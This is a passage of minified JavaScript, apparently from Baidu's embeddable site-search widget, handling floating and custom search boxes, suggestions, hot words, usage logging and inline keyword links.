.popup-channel-meun"].width,eventEmitter.on("channel:showpopupChannel",function(){i.style.left=utils.getElementPos("popup-channel-meun").x+"px",i.style.top=utils.getElementPos("popup-channel-meun").y+e+2+"px"}),"click"==siteConfig.settings_3.channelShowType?(utils.addEvent(s,"click",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")?(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showpopupChannel")):utils.setStyle(o,{display:"none"})}),utils.addEvent(window,"scroll",function(){siteConfig.isDemo&&utils.setStyle(o,{display:"none"}),"none"==utils.getStyle(o,"display")||siteConfig.isDemo||eventEmitter.emit("channel:showpopupChannel")})):(utils.addEvent(s,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showpopupChannel"))}),utils.addEvent(i,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showpopupChannel"))}),utils.addEvent(i,"mouseout",function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})}),utils.addEvent(s,"mouseout",function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})})),utils.addEvent(o,"click",function(e){var t=e.target||e.srcElement;if("li"==t.nodeName.toLowerCase()){r.innerHTML=t.innerHTML;var i=document.getElementById("popup-channel-nsid"),n=t.getAttribute("data-id");i.value=n}}),utils.addEvent(window.document.body,"click",function(){"none"!=utils.getStyle(o,"display")&&utils.setStyle(o,{display:"none"})})}},s=function(){siteConfig.settings_3.usePopup&&t()};return{init:s}}();var znFloatBox=window.znFloatBox||{};znFloatBox.index=function(){function e(e,t,i){utils.addEvent(document.getElementById(e),"submit",function(){var e=document.getElementById(t).value;utils.isEmptyOrSpacing(e)||(log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e),search_type:i,search_time_used:+new Date-window.bdcs.search_input_time}),window.bdcs.search_input_time&&(window.bdcs.search_input_time=0))})}var t=function(){var e=document.getElementById("float-search-form-input");new Placeholder({inputElem:e,type:"labelFocusEmpty"});var t=document.getElementById("float-search-form-input-label");t&&(t.style.height=parseInt(siteConfig.settings_4.floatcss["#float-search-form-input"].height)+"px",t.style.lineHeight=parseInt(siteConfig.settings_4.floatcss["#float-search-form-input"].height)+5+"px",t.style.fontSize=siteConfig.settings_4.floatcss["#float-search-form-input"]["font-size"]);var s=document.getElementById("float-search-box");switch(siteConfig.settings_4.floatTemplate){case"16":utils.addClass(s,"float-searchbox-one");break;case"17":utils.addClass(s,"float-searchbox-two");break;case"18":utils.addClass(s,"float-searchbox-three")}var o=utils.convertJSON2CSS(siteConfig.settings_4.floatcss);bdcsUtils.insertCSS(floatCSS+o);var r=document.getElementById("float-box-detail"),a=document.getElementById("float-searchbox"),l=parseInt(siteConfig.settings_4.topPosition),c=parseInt(utils.getStyle(a,"height")),d=window.screen.width,u=(document.documentElement.clientHeight,parseInt(siteConfig.settings_4.floatBoxDistance));bdcsUtils.insertCSS("#float-searchbox #float-search-form-submit{position:relative;top:1px;left:"+u+"px}",!1,"aaa");var g=document.getElementById("float-search-form-input"),p=parseInt(utils.getStyle(g,"width")),f=parseInt(utils.getStyle(g,"height")),m=f;bdcsUtils.insertCSS("#float-searchbox  #float-search-form-submit{height:"+m+"px;}");var h=parseInt(p+u);utils.setStyle(r,{width:h+364+"px"});var b=document.getElementById("float-box");utils.setStyle(b,{width:h+148+"px"});var C=document.getElementById("float-hot");C&&utils.setStyle(C,{width:p+"px"});var v=.01*siteConfig.settings_4.floatOpacity;if(bdcsUtils.insertCSS("#float-searchbox{height:"+c+"px;}"),document.getElementById("float-search-form-submit"),bdcsUtils.insertCSS("#float-searchbox{position:fixed;}"),bdcsUtils.insertCSS("#float-search-form-input{line-height:"+siteConfig.settings_4.floatcss["#float-search-form-input"].height+";"+(siteConfig.settings_4.useChannels?"border-left:none;":"")+"}",!1,"aaa"),siteConfig.settings_4.useChannels&&siteConfig.settings_4.customChannel.length>0&&bdcsUtils.insertCSS("#float-search-form-input{width:"+(parseInt(siteConfig.settings_4.floatcss["#float-search-form-input"].width)-parseInt(siteConfig.settings_4.floatcss["div#float-searchbox  .float-channel-meun"].width))+"px;}"),n(m),siteConfig.settings_4.floatLogo){var y=siteConfig.settings_4.floatLogo;bdcsUtils.insertCSS("#float-searchbox #float-logo{background:url("+y+") no-repeat center center;_background:url("+y+") no-repeat center center;}")}switch(utils.addEvent(window,"scroll",function(){bdcsUtils.insertCSS("#float-searchbox{position:fixed;width:"+d+"px;}"),bdcsUtils.insertCSS("#float-searchbox{opacity:"+v+";}");var e=document.documentElement.scrollTop||document.body.scrollTop;bdcsUtils.insertCSS(1==siteConfig.settings_4.floatPosition?"#float-searchbox{position:fixed;bottom:0px;}":"#float-searchbox{position:fixed;top:0px;}"),0==siteConfig.settings_4.floatPosition?e>=l?utils.setStyle(a,{visibility:"visible"}):utils.setStyle(a,{visibility:"hidden"}):e>=document.body.scrollHeight-document.documentElement.clientHeight-l?utils.setStyle(a,{visibility:"visible"}):utils.setStyle(a,{visibility:"hidden"})}),siteConfig.settings_4.sugType){case"novel":sugTpl=sugNovelTpl;break;case"music":sugTpl=sugMusicTpl;break;case"movie":sugTpl=sugMovieTpl;break;case"normal":default:sugTpl=sugNormalTpl}i()},i=function(){0==siteConfig.settings_4.floatPosition&&siteConfig.settings_4.useSug&&new Sug({formElem:document.getElementById("float-search-form"),inputElem:document.getElementById("float-search-form-input"),sugElem:document.getElementById("float-search-sug"),sugListElem:document.getElementById("float-search-sug-list"),submitElem:document.getElementById("float-search-form-submit"),boxType:"float",offset:{left:siteConfig.settings_4.useChannels?parseInt(siteConfig.settings_4.floatcss["div#float-searchbox  .float-channel-meun"].width):0},url:siteConfig.sugUrl||urlConfig.sug,param:"wd",data:{ch:siteConfig.settings_4.sugType,rn:siteConfig.settings_4.sugNum,logid:siteConfig.logId,sid:siteConfig.siteId,uid:encodeURIComponent(siteConfig.locationUrl||window.location.href)},sugListWidth:siteConfig.settings_4.useFloat?void 0:sugListWidth,sugListItemLimit:siteConfig.settings_4.sugNum,tmplString:sugTpl,itemClassName:"float-search-sug-list-item",currentClassName:"float-search-sug-list-item-current",valueClassName:"float-search-sug-list-item-value",itemAdClassName:"sugRightAdv",adRightClassName:"bdcs-search-sug-adv",adSkinClassName:"bdcs-search-sug-skin",type:"interval",completeWhenKeyUpDown:!1}),e("float-search-form","float-search-form-input","float")},n=function(e){if(siteConfig.settings_4.useChannels&&siteConfig.settings_4.customChannel.length>0){var t=utils.getElementsByClassName("cse-float-channel-container");t.length>0&&document.body.removeChild(t[0]);var i=document.createElement("div");i.className="cse-float-channel-container",document.body.appendChild(i);var n='<ul class="float-channel-list" id="float-channel-list"><%for(var i=0;i < settings_4.customChannel.length;i++){%><li data-id="<%= settings_4.customChannel[i].key%>"><%= settings_4.customChannel[i].name %></li><% } %></ul>';i.innerHTML=utils.tmpl(n,siteConfig);var s=document.getElementById("float-channel-meun"),o=document.getElementById("float-channel-list"),r=document.getElementById("float-channel-curr");bdcsUtils.insertCSS("div#float-searchbox .float-channel-current i{top:"+(e/2-3)+"px;}"),bdcsUtils.insertCSS("div#float-searchbox .float-channel-current{height:"+e+"px;line-height:"+e+"px;border-color:"+siteConfig.settings_4.floatcss["#float-search-form-input"]["border-color"]+"}",!1,"aaa"),bdcsUtils.insertCSS("div#float-searchbox  .float-channel-meun{width:"+siteConfig.settings_4.floatcss["div#float-searchbox  .float-channel-meun"].width+"}"),i.style.width=siteConfig.settings_4.floatcss["div#float-searchbox  .float-channel-meun"].width,eventEmitter.on("channel:showfloatChannel",function(){i.style.left=utils.getElementPos("float-channel-meun").x+"px",i.style.top=utils.getElementPos("float-channel-meun").y+e+2+"px"}),1==siteConfig.settings_4.floatPosition&&(bdcsUtils.insertCSS("div.cse-float-channel-container .float-channel-list{overflow:auto;height:62px;}"),bdcsUtils.insertCSS("div.cse-float-channel-container .float-channel-list li{line-height:21px;}")),"click"==siteConfig.settings_4.channelShowType?(utils.addEvent(s,"click",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")?(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showfloatChannel")):utils.setStyle(o,{display:"none"})}),utils.addEvent(window,"scroll",function(){siteConfig.isDemo&&utils.setStyle(o,{display:"none"}),"none"==utils.getStyle(o,"display")||siteConfig.isDemo||eventEmitter.emit("channel:showfloatChannel")})):(utils.addEvent(s,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showfloatChannel"))}),utils.addEvent(i,"mouseover",function(e){e.stopPropagation(),"none"==utils.getStyle(o,"display")&&(utils.setStyle(o,{display:"block"}),eventEmitter.emit("channel:showfloatChannel"))}),utils.addEvent(i,"mouseout",function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})}),utils.addEvent(s,"mouseout",function(e){e.stopPropagation(),utils.setStyle(o,{display:"none"})})),utils.addEvent(o,"click",function(e){var t=e.target||e.srcElement;if("li"==t.nodeName.toLowerCase()){r.innerHTML=t.innerHTML;var i=document.getElementById("float-channel-nsid"),n=t.getAttribute("data-id");i.value=n}}),utils.addEvent(window.document.body,"click",function(){"none"!=utils.getStyle(o,"display")&&utils.setStyle(o,{display:"none"})})}},s=function(){siteConfig.settings_4.useFloat&&t()};return{init:s}}();var znCustomBox=window.znCustomBox||{};znCustomBox.index=function(){var e=function(e,t){for(e=e.parentNode;e&&9!==e.nodeType;){if(e.tagName.toLowerCase()==t)return e;e=e.parentNode}return null},t=function(e,t,i){utils.addEvent(e,"submit",function(){var e=t.value;utils.isEmptyOrSpacing(e)||(log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e),search_type:i,search_time_used:+new Date-window.bdcs.search_input_time}),window.bdcs.search_input_time&&(window.bdcs.search_input_time=0))})},i=function(){var e=document.createElement("div");e.className="bdcs-search-custom-sug",e.id="bdcs-search-custom-sug",e.innerHTML='<ul class="bdcs-search-custom-sug-list" id="bdcs-search-custom-sug-list"></ul>',document.body.appendChild(e)},n=function(e,t){var i=document.createElement("div");i.className="bdcs-custom-hot",i.id="bdcs-custom-hot";var n="",s=document.charset||document.characterSet,o={hotWords:t,hotNum:Math.min(parseInt(siteConfig.settings_5.hotNum),t.length),channelList:siteConfig.channelList,resultUrl:siteConfig.resultUrl,siteId:siteConfig.siteId,settings:{inurl:siteConfig.settings_5.inurl},isGbk:siteConfig.isGbk||"gbk"==s.toLowerCase()||"gb2312"==s.toLowerCase()};n='<%for(var i=0;i < hotNum;i++){%><a href="<%=resultUrl%>?s=<%=siteId%><%= (isGbk ? "&ie=gbk" : "") %>&entry=1&q=<%=window.bdcs.utils.encodeHTML(hotWords[i])%><%= (settings.inurl ? "&inurl="+ window.bdcs.utils.encodeHTML(settings.inurl) : "")%><%= (channelList[0] ? "&cid="+channelList[0] : "")%>" title="<%= window.bdcs.utils.encodeHTML(hotWords[i]) %>" class="bdcs-custom-hot-item"  target="_blank"><%= window.bdcs.utils.encodeHTML(hotWords[i]) %></a><% } %>',i.innerHTML=utils.tmpl(n,o),e.appendChild(i)},s=function(){var t=document.getElementById("bdcsMain");if(t){var i=e(t,"form");if(i)return{input:t,form:i}}return{input:null,form:null}},o=function(e,t){e.action&&-1!=e.action.indexOf("/cse/search")||(e.action=siteConfig.resultUrl),e.method&&"get"==e.method.toLowerCase()||(e.method="get"),"q"!=t.name&&(t.name="q");var i="";e.elements.s||(i+='<input type="hidden" name="s" value="<%=siteId%>"/>'),e.elements.ie||(i+='<% if(isGbk) { %><input type="hidden" name="ie" value="gbk" /><% } %>'),e.elements.entry||(i+='<input type="hidden" name="entry" value="1" />'),e.elements.cid||(i+='<% if(channelList[0]) {%><input type="hidden" name="cid" value="<%=channelList[0]%>" /><% } %>'),e.elements.inurl||(i+='<% if(settings_5.inurl) {%><input type="hidden" name="inurl" value="<%=settings_5.inurl%>" /><% } %>');var n=document.createElement("div");n.innerHTML=utils.tmpl(i,siteConfig),e.appendChild(n)},r=function(){var n=document.getElementById("bdcsMain");if(!n)return null;var s=e(n,"form");if(!s)return"";if(o(s,n),t(s,n,"custom"),siteConfig.settings_5.useSug){var r=utils.convertJSON2CSS(siteConfig.settings_5.customcss);bdcsUtils.insertCSS(customSugCSS+r,!1),i();var a="";switch(siteConfig.settings_5.sugType){case"novel":a=sugNovelTpl;break;case"music":a=sugMusicTpl;break;case"movie":a=sugMovieTpl;break;case"normal":default:a=sugNormalTpl}var l=new Sug({formElem:s,inputElem:n,sugElem:document.getElementById("bdcs-search-custom-sug"),sugListElem:document.getElementById("bdcs-search-custom-sug-list"),submitElem:null,boxType:"custom",indep:1,offset:{top:utils.getElementPos("bdcsMain").y,left:utils.getElementPos("bdcsMain").x},url:siteConfig.sugUrl||urlConfig.sug,param:"wd",data:{ch:siteConfig.settings_5.sugType,rn:siteConfig.settings_5.sugNum,logid:siteConfig.logId,sid:siteConfig.siteId,uid:encodeURIComponent(siteConfig.locationUrl||window.location.href)},sugListWidth:siteConfig.settings_5.useCustom?void 0:sugListWidth,sugListItemLimit:siteConfig.settings_5.sugNum,tmplString:a,itemClassName:"bdcs-search-custom-sug-list-item",currentClassName:"bdcs-search-custom-sug-list-item-current",valueClassName:"bdcs-search-custom-sug-list-item-value",itemAdClassName:"sugRightAdv",adRightClassName:"bdcs-search-custom-sug-adv",adSkinClassName:"bdcs-search-custom-sug-skin",type:"interval",completeWhenKeyUpDown:!1});eventEmitter.on("sug:beforeShowSug",function(){var e=document.getElementById("bdcs-search-custom-sug");e.style.left=utils.getElementPos("bdcsMain").x+"px",e.style.top=utils.getElementPos("bdcsMain").y+l.getInputHeight()+"px"})}return n},a=function(t){if(siteConfig.settings_5.useHot){var i=document.getElementById("bdcsMain");if(!i)return null;var s=e(i,"form");if(!s)return"";var o=utils.convertJSON2CSS(siteConfig.settings_5.customcss);bdcsUtils.insertCSS(customHotCSS+o,!1);for(var r=[],a=[],l=0;l<t.length;l++)0!=t[l].charge_info.length&&(t=t.slice(l)),1!=t.length&&r.push(t[l].keyword);a=siteConfig.settings_5.useCustomHotWords&&siteConfig.settings_5.customHotWords.length>0?siteConfig.settings_5.customHotWords.concat(r):Array.prototype.slice.call(r),n(s,a);for(var c=utils.getElementsByClassName("bdcs-custom-hot-item"),l=0,d=c.length;d>l;l++)utils.addEvent(c[l],"click",function(){var e=this.innerHTML,t=this.parentNode.id;log.send(urlConfig.log,pageLog,{search_input_time:+new Date,query:encodeURIComponent(e),search_type:"hot",sb:t,hot_type:siteConfig.settings_5.useHot&&siteConfig.settings_5.hotFineWordsEnable?2:1,search_time_used:0})});for(var u=Math.min(a.length,parseInt(siteConfig.settings_5.hotNum)),g=[],l=0;u>l;l++)g.push(a[l]);return log.send(urlConfig.log,pageLog,{search_input_time:+new Date,hot_words:encodeURIComponent(g.toString()),plate_url:siteConfig.locationUrl||window.location.href,num:g.length,log_type:"hot-show"}),i}},l=function(e){null==a(e)&&utils.DOMReady(function(){a(e)})},c=function(){siteConfig.settings_5.useCustom&&null==r()&&utils.DOMReady(function(){r()})};return{init:c,initHot:l,getNode:s}}(),siteConfig.recHotWords=[];var eventEmitter=new utils.EventEmitter,content=function(){function e(){FlyJSONP.init(),siteConfig.recHotWords=[];var e="";siteConfig.settings.useHot&&siteConfig.settings.hotFineWordsEnable?e=siteConfig.settings.hotFineDetailType:siteConfig.settings_2.useHot&&siteConfig.settings_2.hotFineWordsEnable?e=siteConfig.settings_2.hotFineDetailType:siteConfig.settings_3.useHot&&siteConfig.settings_3.hotFineWordsEnable?e=siteConfig.settings_3.hotFineDetailType:siteConfig.settings_4.useHot&&siteConfig.settings_4.hotFineWordsEnable?e=siteConfig.settings_4.hotFineDetailType:siteConfig.settings_5.useHot&&siteConfig.settings_5.hotFineWordsEnable&&(e=siteConfig.settings_5.hotFineDetailType),FlyJSONP.get({url:siteConfig.hotUrl||urlConfig.hot,parameters:{uid:siteConfig.fineHotUid||window.location.href,logid:siteConfig.logId,sid:siteConfig.siteId,rn:siteConfig.isDemo?15:siteConfig.settings.hotNum,prod:e},success:function(e){e.data&&(siteConfig.recHotWords=e.data),i()}})}function t(e,t,i,n,s,o){for(var r=[],a=[],l=0;l<e.length;l++)0!=e[l].charge_info.length&&(e=e.slice(l)),1!=e.length&&a.push(e[l].keyword);r=i&&n.length>0?n.concat(a):Array.prototype.slice.call(a);for(var c="",d=Math.min(r.length,t),u=document.charset||document.characterSet,l=0;d>l;l++)c+='<a href="'+siteConfig.resultUrl+"?s="+siteConfig.siteId+(siteConfig.isGbk||"gbk"==u.toLowerCase()||"gb2312"==u.toLowerCase()?"&ie=gbk":"")+"&entry=1&q="+window.bdcs.utils.encodeHTML(r[l])+(siteConfig.settings.inurl?"&inurl="+window.bdcs.utils.encodeHTML(siteConfig.settings.inurl):"")+(siteConfig.channelList[0]?"&cid="+siteConfig.channelList[0]:"")+'" title="'+window.bdcs.utils.encodeHTML(r[l])+'" class="bdcs-hot-item" target="'+siteConfig.resultTarget+'">'+window.bdcs.utils.encodeHTML(r[l])+"</a>";s.innerHTML=c;for(var g=utils.getElementsByClassName("bdcs-hot-item",s),p=0,f=g.length;f>p;p++)utils.addEvent(g[p],"click",function(){var e=this.innerHTML,t=this.parentNode.id;log.send(urlConfig.log,pageLog,{search_input_time:+new Date,query:encodeURIComponent(e),search_type:"hot",sb:t,hot_type:o?2:1,search_time_used:0})});for(var t=Math.min(r.length,t),m=[],l=0;t>l;l++)m.push(r[l]);log.send(urlConfig.log,pageLog,{search_input_time:+new Date,hot_words:encodeURIComponent(m.toString()),plate_url:siteConfig.locationUrl||window.location.href,num:m.length,log_type:"hot-show"})}function i(){var e=document.getElementById("bdcs"),t=/^https?:\/\//;if(!e)return null;if(!(siteConfig&&siteConfig.settings&&"isGbk"in siteConfig)||siteConfig.isHideAll)return"";n();var i=0;siteConfig.settings.useSetting?siteConfig.settings.cseUrl?siteConfig.resultUrl=siteConfig.settings.cseUrl:i=1:siteConfig.settings_2.useSliding?siteConfig.settings_2.cseUrl?siteConfig.resultUrl=siteConfig.settings_2.cseUrl:i=1:siteConfig.settings_3.usePopup?siteConfig.settings_3.cseUrl?siteConfig.resultUrl=siteConfig.settings_3.cseUrl:i=1:siteConfig.settings_4.useFloat?siteConfig.settings_4.cseUrl?siteConfig.resultUrl=siteConfig.settings_4.cseUrl:i=1:siteConfig.settings_5.useCustom&&(siteConfig.settings_5.cseUrl?siteConfig.resultUrl=siteConfig.settings_5.cseUrl:i=1),1===i&&(siteConfig.isDemo&&(siteConfig.isGbk=!1,siteConfig.resultUrl="zhannei.baidu.com/"),siteConfig.resultUrl=siteConfig.resultUrl||"zhannei.baidu.com",-1==siteConfig.resultUrl.indexOf("cse/search")&&(siteConfig.resultUrl+="/"!==siteConfig.resultUrl.charAt(siteConfig.resultUrl.length-1)?"/cse/search":"cse/search")),t.test(siteConfig.resultUrl)||(siteConfig.resultUrl="http://"+siteConfig.resultUrl),siteConfig.resultTarget="_blank";var s=document.getElementById("bdcs-frame-box");if(s&&i){var r=s.getElementsByTagName("iframe")[0];r&&-1===r.getAttribute("src").indexOf("rec=1")&&(siteConfig.resultUrl="",siteConfig.resultTarget="_self")}(siteConfig.settings_2.useSliding&&siteConfig.settings_2.useSug||siteConfig.settings_3.usePopup&&siteConfig.settings_3.useSug||siteConfig.settings_4.useFloat&&siteConfig.settings_4.useSug)&&(bdcsUtils.insertCSS(sugCSS),bdcsUtils.insertCSS(".bdcs-container{overflow:visible;}",!1));var a=document.createElement("div");a.className="bdcs-container",e.appendChild(a),a.innerHTML=utils.tmpl(bdcsTpl,siteConfig),o(),siteConfig.settings.useSetting&&siteConfig.settings.useZone?new Zone({formElem:document.getElementById("bdcs-search-form"),inputElem:document.getElementById("bdcs-search-form-input")}):siteConfig.settings_2.useSliding&&siteConfig.settings_2.useZone?new Zone({formElem:document.getElementById("sliding-search-form"),inputElem:document.getElementById("sliding-search-form-input")}):siteConfig.settings_3.usePopup&&siteConfig.settings_3.useZone?new Zone({formElem:document.getElementById("popup-search-form"),inputElem:document.getElementById("popup-search-form-input")}):siteConfig.settings_4.useFloat&&siteConfig.settings_4.useZone?new Zone({formElem:document.getElementById("float-search-form"),inputElem:document.getElementById("float-search-form-input")}):siteConfig.settings_5.useCustom&&siteConfig.settings_5.useZone&&new Zone({formElem:znCustomBox.index.getNode().form,inputElem:znCustomBox.index.getNode().input}),znDefultBox.index.init(),znSlideBox.index.init(),znPopupBox.index.init(),znFloatBox.index.init(),znCustomBox.index.init();var l=document.getElementById("bdcs-search-form-submit"),c=document.getElementById("bdcs-search-form-input");if(l&&c){var d=utils.getStyle(l,"height");utils.setStyle(c,{height:d,lineHeight:d})}return log.send(urlConfig.ping,pageLog,{plate_url:siteConfig.locationUrl||window.location.href}),e}function n(){var e=document.getElementById("bdcs"),t=utils.getElementsByClassName("bdcs-container")[0];e&&t&&e.removeChild(t),bdcsUtils.removeCSS()}function s(e,i,n){FlyJSONP.get({url:siteConfig.hotUrl||urlConfig.hot,parameters:{uid:siteConfig.fineHotUid?siteConfig.fineHotUid:window.location.href,logid:siteConfig.logId,sid:siteConfig.siteId,rn:siteConfig.isDemo?15:n,prod:i},success:function(i){if(i.data)switch(e){case 1:t(i.data,siteConfig.settings.hotNum,siteConfig.settings.useCustomHotWords,siteConfig.settings.customHotWords,document.getElementById("bdcs-hot"),siteConfig.settings.hotFineWordsEnable);break;case 2:t(i.data,siteConfig.settings_2.hotNum,siteConfig.settings_2.useCustomHotWords,siteConfig.settings_2.customHotWords,document.getElementById("sliding-hot"),siteConfig.settings_2.hotFineWordsEnable);break;case 3:t(i.data,siteConfig.settings_3.hotNum,siteConfig.settings_3.useCustomHotWords,siteConfig.settings_3.customHotWords,document.getElementById("popup-hot"),siteConfig.settings_3.hotFineWordsEnable);break;case 4:t(i.data,siteConfig.settings_4.hotNum,siteConfig.settings_4.useCustomHotWords,siteConfig.settings_4.customHotWords,document.getElementById("float-hot"),siteConfig.settings_4.hotFineWordsEnable);break;case 5:znCustomBox.index.initHot(i.data)}}})}function o(){var e;siteConfig.settings.useSetting&&siteConfig.settings.useHot&&(e="",siteConfig.settings.hotFineWordsEnable&&(e=siteConfig.settings.hotFineDetailType),s(1,e,siteConfig.settings.hotNum)),siteConfig.settings_2.useSliding&&siteConfig.settings_2.useHot&&(e="",siteConfig.settings_2.hotFineWordsEnable&&(e=siteConfig.settings_2.hotFineDetailType),s(2,e,siteConfig.settings_2.hotNum)),siteConfig.settings_3.usePopup&&siteConfig.settings_3.useHot&&(e="",siteConfig.settings_3.hotFineWordsEnable&&(e=siteConfig.settings_3.hotFineDetailType),s(3,e,siteConfig.settings_3.hotNum)),siteConfig.settings_4.useFloat&&siteConfig.settings_4.useHot&&(e="",siteConfig.settings_4.hotFineWordsEnable&&(e=siteConfig.settings_4.hotFineDetailType),s(4,e,siteConfig.settings_4.hotNum)),siteConfig.settings_5.useCustom&&siteConfig.settings_5.useHot&&(e="",siteConfig.settings.hotFineWordsEnable&&(e=siteConfig.settings_5.hotFineDetailType),s(5,e,siteConfig.settings_5.hotNum))}return{create:i,dispose:n,getFineHot:e}}();"_bdcs"in window&&window._bdcs.siteConfig&&(siteConfig=utils.extendDeep(siteConfig,window._bdcs.siteConfig)),FlyJSONP.init(),null==content.create()&&utils.DOMReady(function(){content.create()}),!function(){function replaceWord(elem,wordObject){for(var words=wordObject.word,n=0,nLen=words.length;nLen>n;n++){var eword,flag=1;eval("eword = "+words[n]+";");for(var word=eword.entity,m=0;m<replaceBan.length;m++)word===replaceBan[m]&&(flag=0);if(!(successWords.length>=replaceNum||0===flag)){for(var link=wordObject.link,wordRegex=new RegExp(word),wordRegexGlobal=new RegExp(word,"g"),matchNum,textNodes=utils.getTextNodes(elem),textNode,validTextNodes=[],parentNode,hook_1=document.getElementById("bdcs"),hook_2=document.getElementById("bdcs-rec"),hookParent=hook_1&&hook_2&&hook_1.parentNode&&hook_2.parentNode,i=0,iLen=textNodes.length;iLen>i;i++)textNodes[i].nodeValue.indexOf(word)>-1&&validTextNodes.push(textNodes[i]);for(var i=0,iLen=validTextNodes.length;iLen>i;i++){textNode=validTextNodes[i];var isForbidden=0;try{if(parentNode=textNode.parentNode,textNode.parentNode.parentNode){var parentNode2=textNode.parentNode.parentNode;if(-1!==utils.indexOf(forbiddenLinkWrapper2,parentNode2.nodeName.toLowerCase())&&(isForbidden=1),parentNode2.parentNode){var parentNode3=parentNode2.parentNode;-1!==utils.indexOf(forbiddenLinkWrapper2,parentNode3.nodeName.toLowerCase())&&(isForbidden=1)}}matchNum=textNode.nodeValue.match(wordRegexGlobal)?textNode.nodeValue.match(wordRegexGlobal).length:0;for(var j=0;matchNum>j;j++)wordsStatus[word]=wordsStatus[word]||0,textNode&&parentNode&&-1===utils.indexOf(forbiddenLinkWrapper,parentNode.nodeName.toLowerCase())&&hookParent!==parentNode&&word&&void 0!=wordsStatus[word]&&wordsStatus[word]<replaceLimit&&0===isForbidden?(wordsStatus[word]++,textNode.nodeValue=textNode.nodeValue.replace(wordRegex,safeWord),successWords.push(word)):failWords.push(word);(iLen>i+1&&validTextNodes[i+1].parentNode!=parentNode||i+1==iLen&&hookParent!==parentNode)&&(parentNode.innerHTML=parentNode.innerHTML.replace(safeWordRegex,'<a href="'+link+"&q="+encodeURIComponent(word)+'" class="bdcs-inlinelink" target='+siteConfig.resultTarget+">"+word+"</a>"))}catch(e){return void failWords.push(word)}}}}}var forbiddenLinkWrapper=["a","input","button","style","script","iframe","video","audio","canvas","del","code","meta","link","noscript","object","option","select","h1","h2","h3","body"],forbiddenLinkWrapper2=["a","h1","h2","h3"];urlConfig.xpathJS=urlConfig.urlRoot+"static/customer-search/js/wgxpath.install.js";var inlineLinkElems,wordsStatus={},replaceLimit=1,replaceNum=10,replaceBan=[],currentNum=0,safeWord="PUSDVJ_BAIDURP_38707944",safeWordRegex=new RegExp(safeWord,"g"),successWords=[],failWords=[];siteConfig.settings.useInline?(replaceLimit=0===siteConfig.settings.inlineLimit?100:siteConfig.settings.inlineLimit,replaceNum=siteConfig.settings.inlineNum?siteConfig.settings.inlineNum:10,replaceBan=siteConfig.settings.inlineBan.length>0?siteConfig.settings.inlineBan:[]):siteConfig.settings_2.useInline?(replaceLimit=0===siteConfig.settings_2.inlineLimit?100:siteConfig.settings_2.inlineLimit,replaceNum=siteConfig.settings_2.inlineNum?siteConfig.settings_2.inlineNum:10,replaceBan=siteConfig.settings_2.inlineBan.length>0?siteConfig.settings_2.inlineBan:[]):siteConfig.settings_3.useInline?(replaceLimit=0===siteConfig.settings_3.inlineLimit?100:siteConfig.settings_3.inlineLimit,replaceNum=siteConfig.settings_3.inlineNum?siteConfig.settings_3.inlineNum:10,replaceBan=siteConfig.settings_3.inlineBan.length>0?siteConfig.settings_3.inlineBan:[]):siteConfig.settings_4.useInline?(replaceLimit=0===siteConfig.settings_4.inlineLimit?100:siteConfig.settings_4.inlineLimit,replaceNum=siteConfig.settings_4.inlineNum?siteConfig.settings_4.inlineNum:10,replaceBan=siteConfig.settings_4.inlineBan.length>0?siteConfig.settings_4.inlineBan:[]):siteConfig.settings_5.useInline&&(replaceLimit=0===siteConfig.settings_5.inlineLimit?100:siteConfig.settings_5.inlineLimit,replaceNum=siteConfig.settings_5.inlineNum?siteConfig.settings_5.inlineNum:10,replaceBan=siteConfig.settings_5.inlineBan.length>0?siteConfig.settings_5.inlineBan:[]),utils.DOMReady(function(){for(var e=["ikandian.com","kandian5.com","zjrxz.com","yxlady.com","guatian.com","shangc.net"],t=1,i=siteConfig.inlineSites||e,n=0,s=i.length;s>n;n++)if(window.location.href.indexOf(i[n])>=0){t=0;break}var o=siteConfig.settings.useInline||siteConfig.settings_2.useInline||siteConfig.settings_3.useInline||siteConfig.settings_4.useInline||siteConfig.settings_5.useInline;o&&t&&utils.loadScript(urlConfig.xpathJS,function(){wgxpath.install(),FlyJSONP.get({url:siteConfig.link||urlConfig.link,parameters:{uid:siteConfig.locationUrl||window.location.href},success:function(e){var t,i,n,s,o=e.word,r={};if(o&&0===e.errno){bdcsUtils.insertCSS("a.bdcs-inlinelink{color:#136EC2}",!1);var a=/^https?:\/\//,l=0;siteConfig.settings.useSetting?siteConfig.settings.cseUrl?siteConfig.resultUrl=siteConfig.settings.cseUrl:l=1:siteConfig.settings_2.useSliding?siteConfig.settings_2.cseUrl?siteConfig.resultUrl=siteConfig.settings_2.cseUrl:l=1:siteConfig.settings_3.usePopup?siteConfig.settings_3.cseUrl?siteConfig.resultUrl=siteConfig.settings_3.cseUrl:l=1:siteConfig.settings_4.useFloat?siteConfig.settings_4.cseUrl?siteConfig.resultUrl=siteConfig.settings_4.cseUrl:l=1:siteConfig.settings_5.useCustom&&(siteConfig.settings_5.cseUrl?siteConfig.resultUrl=siteConfig.settings_5.cseUrl:l=1),1===l&&(siteConfig.resultUrl=siteConfig.resultUrl||"zhannei.baidu.com",-1===siteConfig.resultUrl.indexOf("cse/search")&&(siteConfig.resultUrl+="/"!==siteConfig.resultUrl.charAt(siteConfig.resultUrl.length-1)?"/cse/search":"cse/search")),a.test(siteConfig.resultUrl)||(siteConfig.resultUrl="http://"+siteConfig.resultUrl),siteConfig.resultTarget="_blank";
